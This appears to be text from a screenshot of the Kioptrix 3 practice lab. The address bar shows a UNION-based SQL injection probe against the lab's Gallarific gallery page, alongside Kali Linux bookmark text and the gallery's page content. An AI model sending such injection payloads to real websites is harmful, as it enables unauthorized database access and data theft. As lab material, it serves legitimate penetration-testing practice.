 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,2,3,4,5,6--
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2 Photo Shoot 3 36
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.